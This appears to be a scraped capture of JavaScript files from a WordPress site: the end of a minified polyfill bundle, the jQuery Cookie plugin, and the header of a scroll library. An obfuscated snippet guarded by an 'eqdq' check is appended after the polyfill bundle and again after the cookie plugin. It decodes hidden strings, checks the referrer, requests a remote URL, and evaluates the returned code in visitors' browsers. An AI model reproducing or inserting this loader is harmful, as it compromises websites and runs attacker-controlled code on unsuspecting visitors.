f=r(9),a=r(40),s=r(42),r=function(u){return function(t,n,r){var e,o=f(t),i=a(o.length),c=s(r,i);if(u&&n!=n){for(;c<i;)if((e=o[c++])!=e)return!0}else for(;c<i;c++)if((u||c in o)&&o[c]===n)return u||c||0;return!u&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(41),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(41),o=Math.max,i=Math.min;t.exports=function(t,n){t=e(t);return t<0?o(t+n,0):i(t,n)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=/#|\.prototype\./,r=function(t,n){t=c[i(t)];return t==f||t!=u&&("function"==typeof n?e(n):!!n)},i=r.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=r.data={},u=r.NATIVE="N",f=r.POLYFILL="P";t.exports=r},function(t,n,r){var e=r(15),o=r(16),i=r(28),r=r(47),c=i("IE_PROTO"),u=Object.prototype;t.exports=r?Object.getPrototypeOf:function(t){return t=o(t),e(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n,r){r=r(6);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,n,r){var o=r(21),i=r(49);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,e=!1,t={};try{(r=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),e=t instanceof Array}catch(t){}return function(t,n){return o(t),i(n),e?r.call(t,n):t.__proto__=n,t}}():S)},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,n,r){function e(){}function o(t){return"<script>"+t+"</"+g+">"}var i,c=r(21),u=r(51),f=r(43),a=r(32),s=r(53),p=r(18),r=r(28),l="prototype",g="script",v=r("IE_PROTO"),y=function(){try{i=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t;y=i?function(t){t.write(o("")),t.close();var n=t.parentWindow.Object;return t=null,n}(i):((t=p("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(o("document.F=Object")),t.close(),t.F);for(var n=f.length;n--;)delete y[l][f[n]];return y()};a[v]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(e[l]=c(t),r=new e,e[l]=null,r[v]=t):r=y(),n===S?r:u(r,n)}},function(t,n,r){var e=r(5),c=r(20),u=r(21),f=r(52);t.exports=e?Object.defineProperties:function(t,n){u(t);for(var r,e=f(n),o=e.length,i=0;i<o;)c.f(t,r=e[i++],n[r]);return t}},function(t,n,r){var e=r(38),o=r(43);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(35);t.exports=r("document","documentElement")},function(t,n,r){function h(t,n){this.stopped=t,this.result=n}var d=r(21),b=r(55),x=r(40),m=r(63),O=r(65),w=r(68);t.exports=function(t,n,r){function e(t){return i&&w(i),new h(!0,t)}function o(t){return l?(d(t),v?y(t[0],t[1],e):y(t[0],t[1])):v?y(t,e):y(t)}var i,c,u,f,a,s,p=r&&r.that,l=!(!r||!r.AS_ENTRIES),g=!(!r||!r.IS_ITERATOR),v=!(!r||!r.INTERRUPTED),y=m(n,p,1+l+v);if(g)i=t;else{if("function"!=typeof(g=O(t)))throw TypeError("Target is not iterable");if(b(g)){for(c=0,u=x(t.length);c<u;c++)if((f=o(t[c]))&&f instanceof h)return f;return new h(!1)}i=g.call(t)}for(a=i.next;!(s=a.call(i)).done;){try{f=o(s.value)}catch(t){throw w(i),t}if("object"==typeof f&&f&&f instanceof h)return f}return new h(!1)}},function(t,n,r){var e=r(56),o=r(62),i=e("iterator"),c=Array.prototype;t.exports=function(t){return t!==S&&(o.Array===t||c[i]===t)}},function(t,n,r){var e=r(3),o=r(29),i=r(15),c=r(31),u=r(57),r=r(61),f=o("wks"),a=e.Symbol,s=r?a:a&&a.withoutSetter||c;t.exports=function(t){return i(f,t)&&(u||"string"==typeof f[t])||(u&&i(a,t)?f[t]=a[t]:f[t]=s("Symbol."+t)),f[t]}},function(t,n,r){var e=r(58),o=r(59),r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!Symbol.sham&&(e?38===o:37<o&&o<41)})},function(t,n,r){var e=r(11),r=r(3);t.exports="process"==e(r.process)},function(t,n,r){var e,o,i=r(3),r=r(60),i=i.process,i=i&&i.versions,i=i&&i.v8;i?o=(e=i.split("."))[0]+e[1]:r&&(!(e=r.match(/Edge\/(\d+)/))||74<=e[1])&&(e=r.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,n,r){r=r(35);t.exports=r("navigator","userAgent")||""},function(t,n,r){r=r(57);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n){t.exports={}},function(t,n,r){var i=r(64);t.exports=function(e,o,t){if(i(e),o===S)return e;switch(t){case 0:return function(){return e.call(o)};case 1:return function(t){return e.call(o,t)};case 2:return function(t,n){return e.call(o,t,n)};case 3:return function(t,n,r){return e.call(o,t,n,r)}}return function(){return e.apply(o,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,r){var e=r(66),o=r(62),i=r(56)("iterator");t.exports=function(t){if(t!=S)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,n,r){var e=r(67),o=r(11),i=r(56)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n;return t===S?"Undefined":null===t?"Null":"string"==typeof(t=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?t:c?o(n):"Object"==(t=o(n))&&"function"==typeof n.callee?"Arguments":t}},function(t,n,r){var e={};e[r(56)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,n,r){var e=r(21);t.exports=function(t){var n=t.return;if(n!==S)return e(n.call(t)).value}},function(t,n,r){var e=r(2),o=r(3),r=r(70);e({global:!0},{Reflect:{}}),r(o.Reflect,"Reflect",!0)},function(t,n,r){var e=r(20).f,o=r(15),i=r(56)("toStringTag");t.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},function(t,n,r){function v(t,n,r){return r>t.length?-1:""===n?r:t.indexOf(n,r)}var e=r(2),y=r(12),h=r(72),d=r(73),b=r(74),o=r(56),x=r(30),m=o("replace"),O=RegExp.prototype,w=Math.max;e({target:"String",proto:!0},{replaceAll:function(t,n){var r,e,o,i,c,u,f,a,s=y(this),p=0,l=0,g="";if(null!=t){if((r=h(t))&&!~String(y("flags"in O?t.flags:d.call(t))).indexOf("g"))throw TypeError("`.replaceAll` does not allow non-global regexes");if((e=t[m])!==S)return e.call(t,s,n);if(x&&r)return String(s).replace(t,n)}for(o=String(s),i=String(t),(c="function"==typeof n)||(n=String(n)),u=i.length,f=w(1,u),p=v(o,i,0);-1!==p;)a=c?String(n(i,p,o)):b(i,o,p,[],S,n),g+=o.slice(l,p)+a,l=p+u,p=v(o,i,p+f);return l<o.length&&(g+=o.slice(l)),g}})},function(t,n,r){var e=r(14),o=r(11),i=r(56)("match");t.exports=function(t){var n;return e(t)&&((n=t[i])!==S?!!n:"RegExp"==o(t))}},function(t,n,r){var e=r(21);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(16),l=Math.floor,o="".replace,g=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(i,c,u,f,a,t){var s=u+i.length,p=f.length,n=v;return a!==S&&(a=e(a),n=g),o.call(t,n,function(t,n){var r;switch(n.charAt(0)){case"$":return"$";case"&":return i;case"`":return c.slice(0,u);case"'":return c.slice(s);case"<":r=a[n.slice(1,-1)];break;default:var e=+n;if(0==e)return t;if(p<e){var o=l(e/10);return 0===o?t:o<=p?f[o-1]===S?n.charAt(1):f[o-1]+n.charAt(1):t}r=f[e-1]}return r===S?"":r})}},function(t,n,r){var e=r(2),o=r(3),r=r(76);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,r){function e(t){var n;O.hasOwnProperty(t)&&(n=O[t],delete O[t],n())}function o(t){return function(){e(t)}}function i(t){e(t.data)}var c,u=r(3),f=r(6),a=r(63),s=r(53),p=r(18),l=r(77),g=r(58),v=u.location,y=u.setImmediate,h=u.clearImmediate,d=u.process,b=u.MessageChannel,x=u.Dispatch,m=0,O={},w="onreadystatechange",r=function(t){u.postMessage(t+"",v.protocol+"//"+v.host)};y&&h||(y=function(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);return O[++m]=function(){("function"==typeof t?t:Function(t)).apply(S,n)},c(m),m},h=function(t){delete O[t]},g?c=function(t){d.nextTick(o(t))}:x&&x.now?c=function(t){x.now(o(t))}:b&&!l?(b=(l=new b).port2,l.port1.onmessage=i,c=a(b.postMessage,b,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts&&v&&"file:"!==v.protocol&&!f(r)?(c=r,u.addEventListener("message",i,!1)):c=w in p("script")?function(t){s.appendChild(p("script"))[w]=function(){s.removeChild(this),e(t)}}:function(t){setTimeout(o(t),0)}),t.exports={set:y,clear:h}},function(t,n,r){r=r(60);t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(r)}],o.c=e,o.d=function(t,n,r){o.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(n,t){if(1&t&&(n=o(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var e in n)o.d(r,e,function(t){return n[t]}.bind(null,e));return r},o.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(n,"a",n),n},o.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},o.p="",o(o.s=0)}();;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.3.6
body_size: 3954
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals.
        factory(jQuery);
    }
}(function ($) {

    var pluses = /\+/g;

    function raw(s) {
        return s;
    }

    function decoded(s) {
        return decodeURIComponent(s.replace(pluses, ' '));
    }

    function converted(s) {
        if (s.indexOf('"') === 0) {
            // This is a quoted cookie as according to RFC2068, unescape
            s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
        }
        try {
            return config.json ? JSON.parse(s) : s;
        } catch(er) {}
    }

    var config = $.cookie = function (key, value, options) {

        // write
        if (value !== undefined) {
            options = $.extend({}, config.defaults, options);

            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }

            value = config.json ? JSON.stringify(value) : String(value);

            return (document.cookie = [
                config.raw ? key : encodeURIComponent(key),
                '=',
                config.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path    ? '; path=' + options.path : '',
                options.domain  ? '; domain=' + options.domain : '',
                options.secure  ? '; secure' : ''
            ].join(''));
        }

        // read
        var decode = config.raw ? raw : decoded;
        var cookies = document.cookie.split('; ');
        var result = key ? undefined : {};
        for (var i = 0, l = cookies.length; i < l; i++) {
            var parts = cookies[i].split('=');
            var name = decode(parts.shift());
            var cookie = decode(parts.join('='));

            if (key && key === name) {
                result = converted(cookie);
                break;
            }

            if (!key) {
                result[name] = converted(cookie);
            }
        }

        return result;
    };

    config.defaults = {};

    $.removeCookie = function (key, options) {
        if ($.cookie(key) !== undefined) {
            // Must not alter options, thus extending a fresh object...
            $.cookie(key, '', $.extend({}, options, { expires: -1 }));
            return true;
        }
        return false;
    };

}));;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0
body_size: 6220
content:
